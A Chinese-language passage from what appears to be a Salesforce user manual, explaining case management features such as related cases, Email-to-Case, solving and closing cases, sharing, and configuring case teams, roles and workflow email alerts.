

如果管理员已设置个案详细信息页 该页中包括"相关个案"相关列表 其中显示个案层次结构中某父级个案的所有 直接下级个案。个案可以通过个案编辑页上的父级个案查找字段相互关联。当个案与父级个案关联时 它代表个案之 间的关系 例如将类似个案组成一组以方便跟踪 或将一个个案分成多个个案 以便不同用户分析解决。

- 单击编辑[以修改现有个案](#page-977-0)。
- 单击 **Cls** 以[关闭现有个案。](#page-986-0)

要从"相关个案"相关列表中执行批量操作 请选择要更新的个案旁边的复选框 然后

- 单击结束以使用您指定的值结束所选个案。
- 单击更改所有人以将个案分配给指定的某个用户或队列。
- 单击更改状态以将个案的状态更改为您指定的值。

有关个案批量操作的详细信息 请参[阅更改多个个案](#page-976-0) 第 页 975。

<span id="page-983-0"></span>相关链接

[查看个案层次结构](#page-982-1)

# 使用电子邮件转个案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



通过电子邮件转个案或按需电子邮件转个案件成的个案显示在"电子邮件"相关列表中。"电子邮件"相关列表包 括您的客户就某个案发送的所有电子邮件 以及您与您的客户之间的电子邮件线程。相关列表中显示电子邮件的前 77 个字符 以使您不单击邮件即可查看其内容。

要使用电子邮件转个案或按需电子邮件转个案电子邮件

- 单击发送电子邮件以向联系人、另一位用户或任何其他电子邮件地址发送一封电子邮件。有关详细信息 请参阅 [发送电子邮件](#page-1100-0) 第 页 1099。
- 单击回复以回复电子邮件。回复电子邮件中自动包括从客户处收到的电子邮件的正文。输入您的回复内容 并单 击发送。

当您回复到个案上"电子邮件"相关列表中的电子邮件消息时 您的电子邮件上的发自□字段可能对收件人显示为 no-reply@salesforce.com或support@company.com。这是由于收件人的电子邮件应用程序接收入站电 子邮件上发件人和发自标题的方式的关系。默认情况下为您的组织选中启用发件人 ID 符合性设置 这样便使得从 Salesforce 发出的电子邮件消息符合请求发件人 标题用于发送邮件的电子邮件应用程序的要求。有关详细信息 请 参[阅配置传送能力设置](#page-1108-0) 第 页 1107。

- 单击回复全部以回复电子邮件通信录上的所有参与者。
- 单击电子邮件主题以查看电子邮件。从查看电子邮件的屏幕上 您可回复发件人、回复每个人、转发电子邮件或 删除邮件。

• 查看电子邮件时 单击电子邮件消息列表可以显示与个案相关联的所有电子邮件的列表 单击下一页或上一页可以 导航到个案的其他电子邮件。



备注**:** 电子邮件消息列表、下一组和上一组链接在客户入口网站和合作伙伴入口网站中不可用。

- 查看一封电子邮件时 单击转发以转发该电子邮件。电子邮件中自动包括从客户处收到的电子邮件的正文。或者 输入您自己的邮件文本并单击发送。
- 如果原始电子邮件为 HTML 电子邮件 您可单击单击此处查看 **HTML** 版本链接以查看邮件的 HTML 版本。如 果您希望看到完整的电子邮件标题 请单击单击此处查看原始电子邮件标题链接。
- 要查看传入电子邮件所含的任何附件 请转至该电子邮件的"附件"相关列表。要查看随出站电子邮件发送的附 件 请查看出站电子邮件的"附件"相关列表。

附件的大小限制为 5 MB。配置了电子邮件代理的用户可以查看其日志文件 以了解附件是否超出大小限制。

• 单击删除以删除某封电子邮件。请注意 可从回收站中检索已删除的电子邮件。但是 如果您从个案删除一封电子 邮件 然后删除该个案 则您将不能从回收站中检索已删除的电子邮件。

在"电子邮件"相关列表中 电子邮件以接收顺序列出 即最先显示最近接收的邮件。相关列表中的电子邮件显示以 下状态之一



在"电子邮件"相关列表中 对有附件的电子邮件显示附件图标 。

当个案包含新 未读 电子邮件时 将自动在个案所有人的任务列表中创建与该个案关联的"电子邮件"任务 同时显示 电子邮件主题。个案所有人会很容易在"主页"选项卡或个案的"未处理活动"相关列表中看到新任务。从该任务 中 所有人可单击一个链接以查看与该个案相关联的电子邮件。当用户回复电子邮件时 任务从所有人的任务列表中 删除 并添加到个案的"活动历史"相关列表中。用户也可以通过将电子邮件的状态更改为"已完成" 将其尚未回 复的电子邮件任务移动到"活动历史"相关列表。



备注**:**当入站电子邮件创建新个案且您的分配规则将该个案发送到某个队列时 会将"电子邮件"任务分配给 在电子邮件代理中配置的用户。

如果入站电子邮件不包含任何现有联系人的电子邮件地址 则个案的 Web 名字段自动更新为电子邮件的发件 人字段中的名称 而个案的 Web 电子邮件字段自动更新为入站电子邮件中提供的地址。



提示: 在运行"包括电子邮件的个案"报表时 选中报表向导"选择列"页上的为入站复选框 以查看通过"电 子邮件转个案"接收到的个案。

### 相关链接

[设置电子邮件转个案或按需电子邮件转个案](#page-491-0)

<span id="page-985-0"></span>解决个案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



解决个案

- **1.** 查看个案。
- **2.** 使用以下两种方法之一查找解决方案
	- 使用建议的解决方案 如果已启用建议的解决方案功能 请单击查看建议的解决方案以查看使用公式的相关解 决方案 该公式通过词频、词的近似度、个案相似性和相关解决方案自动对每个解决方案与特定个案的相关性 进行评估。有关如何为个案建议解决方案的详细信息 请参阅[什么是建议的解决方案](#page-1559-0) 第 页 1558
	- 搜索解决方案
		- **a.** 在"解决方案"相关列表的"搜索"框中输入与可能解决方案相关的关键字。
		- **b.** 如果您的组织使用解决方案类别 选择一个要搜索的类别。
		- **c.** 单击查找解决方案。
- **3.** 此搜索将返回一个相关解决方案列表。如果为您的组织启用了多语言解决方案 则搜索结果会返回具有匹配关键 字的所有语言的解决方案。但是 使用所有语言的搜索结果可能不可靠 因为对于从一种语言到另一种语言进行搜 索的术语会进行不同的处理。如果您的组织使用类别 可以按"类别"、"最常用"或"最近更新"对结果进行 排序。

另一种方法是在页面的"浏览解决方案"部分单击一个解决方案类别 以查找属于其它类别的解决方案。

- **4.** 当您找到一个解决方案 按以下方式将该解决方案附加到个案
	- 在解决方案列表中单击要审阅的解决方案旁边的选择链接 或者
	- 单击未审阅的某个解决方案的标题 并在解决方案详细信息页上选择选择按钮。
- **5.** 在"活动历史"相关列表中选择发送电子邮件 以便通过电子邮件将解决方案发送给联系人。

• 单击电子邮件中的选择模板 并选择一个模板。

您或管理员可以创建能够自动加入个案描述、解决方案详细信息、解决方案附件和其他字段信息的电子邮件 模板。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。

- 按[照发送电子邮件](#page-1100-0) 第 页 1099的说明填写电子邮件字段。
- 单击发送 以便通过电子邮件发送解决方案 并将其作为一项活动记录到"活动历史"相关列表中。

**6.** 按[照关闭个案](#page-986-0) 第 页 985的说明关闭个案。

相关链接

[什么是建议的解决方案](#page-1559-0) [什么是多语言解决方案](#page-1555-0)

## <span id="page-986-0"></span>结束个案

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



结束个案

- **1.** 在个案详细信息页上单击结束个案 在"个案"相关列表上单击关闭 或在编辑个案时单击保存并关闭。 如果您的管理员启用 则您可以从个案编辑页上状态字段选择"关闭"并单击保存而无须执行其他步骤。
- **2.** 选择"已结束"状态 添加内部注释并根据需要填写其他字段。
- **3.** 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 要根据此个案创建解 决方案 请填写解决方案详细信息 如果不想提交解决方案以供解决方案管理员复查 请选中提交到知识库复选框。让 该复选框处于选中状态 则会自动将个案链接到解决方案。
- **4.** 如果有一位联系人与该个案相关联 选中个案结束时通知联系人复选框 以便在个案结束时使用个案结束模板向联系 人发送一封通知电子邮件。
- **5.** 单击保存完成操作。
- **6.** 请按[照解决个案](#page-985-0) 第 页 984中所述向联系人发送解决方案。

具有"管理个案"权限的管理员或用户可以使用个案列表页上的关闭按钮一次关闭多个个案。建议在多个个案相似 且解决方案相同时采用此操作。请参阅[更改多个个案](#page-976-0) 第 页 975。

## <span id="page-987-0"></span>共享个案

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

查看个案 对个案拥有"读取"权限

您的管理员定义整个组织的默认共享模式。您可更改管理员设置的共享模式默认设置 以便将共享扩展到更多用户。 然而 您不能将共享模式更改为比默认共享范围更小的设置。

要查看和管理共享详细信息 单击个案详细信息页上的共享。"共享详细信息"页列出了具有个案共享访问权限的用 户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。



备注**:** 要与其他用户共享个案 该用户必须拥有对与个案关联的客户的访问权限 以及对个案的"读取"权 限。

- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

相关链接

[授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0)



# <span id="page-988-0"></span>什么是个案小组

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

个案小组是指一起为同一个案工作的用户小组。例如 您的个案小组可能包括支持代表、支持经理和产品经理。

您可以创建个案的"个案小组"相关列表上的个案小组。选择小组成员时 请选择角色以指示此人在个案上扮演的角 色。个案小组角色决定每个个案小组成员对个案所具有的访问权限级别。例如 您可以选择一个角色 它将给予某些 小组成员对个案的只读访问权限 并给予其他人读/写访问权限。而且 管理员[可设置工作流报警](#page-604-0)以指定个案上的什么 操作将会发送电子邮件通知给个案小组成员。例如 管理员可设置工作流报警以在添加新个案备注到个案时发送通知 到个案小组成员。

具有"自定义应用程序"权限的用户[可预定义个案小组](#page-993-0)。预定义个案小组可包括通常在您的个案上与您一起工作的 用户。管理员还可以创建分配规则以自动将预定义个案小组添加到匹配分配规则条件的所有个案。有关详细信息 请 参阅[设置分配规则](#page-505-0) 第 页 504。

您可以按您是其中成员的个案小组筛选个案列表。只要选择个案列表视图上的我的个案小组过滤器即可。有关详细 信息 请参[阅创建自定义列表视图](#page-1210-0)第页1209。您也可以报告您是其中成员的个案小组。在您运行个案报表之后 从视 图筛选器选择我的小组的个案。有关详细信息 请参阅[运行报表](#page-1384-0) 第 页 1383。

<span id="page-988-1"></span>相关链接

[设置个案小组](#page-988-1)

设置个案小组

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



个案小组是指一起为同一个案工作的用户小组。例如 您的个案小组可能包括支持代表、支持经理和产品经理。

个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对个案的访问 权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。

### 设置个案小组

- **1.** [定义个案小组角色](#page-991-0)。
- **2.** [将"个案小组"相关列表添加到个案页面布局](#page-442-0)。

"个案小组"相关列表使用户能将个案小组成员和预定义个案小组添加到个案。

- **3.** 也可[以预定义个案小组](#page-993-0)以使用户方便地将经常与其一起工作的用户添加到个案。
- **4.** [设置工作流报警](#page-989-0)以指定个案上的什么操作会发送电子邮件通知给个案小组成员。
- **5.** 也可[以创建分配规则](#page-505-0)以便在个案匹配分配规则条件时 自动将预定义个案小组添加到个案。

设置个案小组的提示

设置个案小组时请考虑以下事项

- 个案小组不适用于合作伙伴入口网站。
- 客户入口网站用户可查看"个案小组"相关列表 如果其包含在与其简档相关联的个案页面布局上 。但是 客户入 口网站用户无法更新个案小组或查看个案上的个案小组角色详细信息。有关详细信息 请参阅[自定义页面布局](#page-442-0)第 页 441。
- 个案小组的数量最多可达您的组织的总存储空间极限。个案上所有小组成员的数量最多可达 2 KB 存储空间。有 关您的组织总存储空间极限的详细信息 请参阅[监视资源](#page-200-0) 第 页 199。

<span id="page-989-0"></span>相关链接

[什么是个案小组](#page-988-0)

### 设置个案小组成员的电子邮件报警

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



个案小组是指一起为同一个案工作的用户小组。例如 您的个案小组可能包括支持代表、支持经理和产品经理。 您可以设置个案小组成员的电子邮件报警 以便在每次更新或创建个案时自动通知与个案相关联的小组成员。 设置个案小组上成员的电子邮件报警

**1.** 创建用于通知个案小组成员的电子邮件模板。有关详细信息 请参阅[管理电子邮件模板](#page-87-0) 第 页 86。

还可以在模板主题和文本正文中输入合并字段。这些字段都将替换为发送电子邮件时您的记录中的信息。有关 使用合并字段的详细信息 请参阅[关于合并字段](#page-79-0) 第 页 78。

- **2.** 设置指定个案上的什么操作会触发发送电子邮件通知到个案小组成员的工作流规则
	- a. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 工作流规则。
	- **b.** 在工作流规则列表页上 单击新建规则。
	- **c.** 从选择对象选项列表选择个案并单击下一步。
	- **d.** 输入规则名。
	- **e.** 还可以选择输入规则描述。
	- **f.** [选择评估条件](#page-597-0)。

我们建议您选择每次创建或编辑记录时评估条件 因为这样可确保对每个个案进行评估以确定是否应触发发送 通知给个案小组成员。

**g.** [输入您的规则条件](#page-597-1)。

我们建议您选择满足条件并选择个案必须满足方能触发发送通知给个案小组成员的过滤器条件。例如 如果您 希望个案小组成员在每次个案状态设为"新"时收到通知 则设置过滤器为Case:Status equals New。

- **h.** 也可[以输入高级过滤器条件](#page-1401-0)。
- **i.** 单击保存并转至下一个。
- **3.** 将电子邮件报警添加到工作流规则 以便在个案操作匹配规则条件时发送通知给个案小组成员
	- **a.** 单击添加工作流操作并从下拉按钮中选择新建电子邮件报警。
	- **b.** 输入电子邮件报警的描述。

如果新电子邮件报警与某个特定对象的工作流规则相关联 则此对象为只读。

- **c.** 选择电子邮件模板。
- **d.** 选择要接收此电子邮件报警的收件人类型。

也可以从收件人类型选项列表中选择"个案小组"以将具有某个特定个案小组角色的所有用户选为收件人。

符合您的搜索结果的收件人会显示在"可用收件人"列表中。

- **e.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加到"所 选收件人"列表中。
- **f.** 可选择性地最多输入 5 个额外电子邮件地址。
- **g.** 单击保存。
- **4.** 启用工作流规则及其相关联的电子邮件报警
	- **a.** 单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 工作流规则。
	- **b.** 单击规则名称旁边的启用。



备注**:** 您可以随时单击取消启用以阻止在满足条件时触发规则 但是 如果您取消启用具有待决操作的规 则 只要未更新触发规则的记录 Salesforce 将完成这些操作。

提示**:** 有关工作流规则和电子邮件报警的详细信息 请参阅

• [创建工作流规则](#page-596-0) 第 页 595

- [管理工作流规则](#page-594-0) 第 页 593
- [为工作流和批准创建电子邮件报警](#page-605-0) 第 页 604
- [管理电子邮件报警](#page-604-0) 第 页 603

相关链接

[设置个案小组](#page-988-1)

# <span id="page-991-0"></span>定义个案小组角色

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



个案小组是指一起为同一个案工作的用户小组。例如 您的个案小组可能包括支持代表、支持经理和产品经理。个案 小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对个案的访问权 限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。

要访问"个案小组角色"页面 请单击设置 ➤ 自定义 ➤ 个案 ➤ 个案小组 ➤ 个案小组角色。从"个案小组角色"页 面单击相应链接以执行以下操作

创建小组角色

创建个案小组角色

- **1.** 单击新建。
- **2.** 输入角色名称。

**3.** 从个案访问权限选项列表中选择角色对个案的访问权限级别。可能的访问权限级别是



**4.** 或者 如果您希望该角色中的用户对查看个案的客户入口网站用户可见 则选择在客户入口网站中可见。

在个案小组中包含的客户入口网站用户可在个案的"个案小组"相关列表中看到自己 即使他们所处的角色中未 选中在客户入口网站中可见复选框。

**5.** 单击保存。或者 单击保存并新建以保存角色并开始创建另一个新角色。

创建个案小组角色之后 您可以预定义个案小组。有关详细信息 请参[阅预定义个案小组](#page-993-0) 第 页 992。

更新小组角色

更新个案小组角色

- **1.** 单击您希望更新的个案小组角色名称旁边的编辑。
- **2.** 更新相应字段。
- **3.** 单击保存。

替换小组角色

要替换个案小组角色和在所有现有个案中全局替换角色

- **1.** 单击您希望替换的个案小组角色名称旁边的替换。
- **2.** 选择您要替换现有角色的个案小组角色
- **3.** 单击保存。

定义个案小组角色的提示

定义个案小组角色时请考虑以下事项

- 默认情况下 个案所有者具有其所拥有个案的完全访问权限。个案小组角色无法更新个案所有者对个案的访问权 限级别。
- 您可以添加联系人和客户入口网站用户到具有个案读/写访问权限的角色。但是 只有启用为客户入口网站用户的 联系人才能访问个案 因为联系人无法登录到Salesforce。有关详细信息 请参阅[启用联系人和个人客户的客户入口](#page-1018-0) [网站](#page-1018-0) 第 页 1017。
- 当前您可以创建的个案小组角色数量没有限制。但是 由于无法删除个案小组角色 我们建议您创建不超过 20 个 角色 以便用户在使用个案小组时不会有太多要选择的角色。
- 如果您的组织只有一个个案小组角色 则您无法替换它。

相关链接

[设置个案小组](#page-988-1) [什么是个案小组](#page-988-0)

## <span id="page-993-0"></span>预定义个案小组

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



个案小组是指一起为同一个案工作的用户小组。例如 您的个案小组可能包括支持代表、支持经理和产品经理。

您[定义个案小组角色](#page-991-0)后 可以预定义个案小组以便用户快速添加特定用户小组到个案上的"个案小组成员"相关列 表。

要访问"预定义个案小组"页面 请单击设置 ➤ 自定义 ➤ 个案 ➤ 个案小组 ➤ 预定义个案小组。从"预定义个案小 组"页面单击相应链接以执行以下操作

创建预定义个案小组

创建预定义个案小组

- **1.** 单击新建。
- **2.** 输入小组名称。
- **3.** 还可以选择输入小组描述。
- **4.** 还可以添加小组成员。
	- **a.** 从小组成员选项列表中选择用户类型 可以是"用户"、"联系人"或"入口网站用户" 然后单击查找图标 ■以选择要添加到小组中的特定用户。

联系人只能通过客户入口网站查看个案。要使联系人能够访问客户入口网站 请参阅[对、为联系人和个人客户](#page-1018-0) [启用客户入口网站](#page-1018-0) 第 页 1017。

**b.** 从成员角色选项列表选择应用到小组成员的个案小组角色。

<span id="page-993-1"></span>个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对个案 的访问权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。有关详细信息 请 参[阅定义个案小组角色](#page-991-0) 第 页 990。

**5.** 单击保存。

添加小组成员到预定义个案小组

添加新成员到预定义个案小组

- **1.** 选择预定义个案小组的名称。
- **2.** 单击添加小组成员。

3.从小组成员选项列表中选择用户类型 可以是"用户"、"联系人"或"入口网站用户" 然后单击查找图标 <mark>③</mark> 以选择要添加到小组中的特定用户。

联系人只能通过客户入口网站查看个案。要使联系人能够访问客户入口网站 请参阅[对、为联系人和个人客户启](#page-1018-0) [用客户入口网站](#page-1018-0) 第 页 1017。

**4.** 从成员角色选项列表选择应用到小组成员的个案小组角色。

个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对个案的 访问权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。有关详细信息 请参阅 [定义个案小组角色](#page-991-0) 第 页 990。

**5.** 单击保存。

更新预定义个案小组

更新预定义个案小组

**1.** 单击您希望更新的预定义个案小组名称旁边的编辑。

也可以单击删除以删除预定义个案小组。

删除预定义个案小组时 个案小组会自动从与其关联的所有个案中删除。而且 您无法从回收站检索已删除的预定 义个案小组。有关详细信息 请参阅[回收站](#page-1170-0) 第 页 1169。

- **2.** 更新相应字段。
- **3.** 单击保存。

更新预定义个案小组成员

更新预定义个案小组上的小组成员

- **1.** 选择预定义个案小组的名称。
- **2.** 还可以单击
	- 成员的姓名以查看该用户的详细信息。

如果您具有"管理用户"权限 则您可以从用户详细信息页面更新用户的详细信息并重置用户密码。有关详细 信息 请参阅[编辑用户](#page-105-0) 第 页 104。

• 成员的个案小组角色以更新个案小组角色的详细信息。

个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对个案 的访问权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。有关详细信息 请 参[阅定义个案小组角色](#page-991-0) 第 页 990。

- **3.** 单击编辑。
- **4.** 也可以
	- 单击现有小组成员旁边的删除链接从个案小组将成员删除。

从预定义个案小组删除成员时 用户会自动从他或她是个案小组成员的所有个案中删除。

- 单击添加 **1** 行链接以新添加一行 您可以使用它添加个案小组成员。有关详细信息 请参[阅添加小组成员到预定](#page-993-1) [义个案小组](#page-993-1) 第 页 993。
- 在现有小组成员行中 您可以
	- 从小组成员选项列表中选择用户类型可以是"用户"、"联系人"或"入口网站用户"然后单击查找图 标 <mark>鸟</mark> 以选择要添加到小组中的特定用户。

联系人只能通过客户入口网站查看个案。要使联系人能够访问客户入口网站 请参[阅对、为联系人和个人](#page-1018-0) [客户启用客户入口网站](#page-1018-0) 第 页 1017。

- 从成员角色选项列表选择应用到小组成员的个案小组角色。

个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对 个案的访问权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。有关详细 信息 请参[阅定义个案小组角色](#page-991-0) 第 页 990。

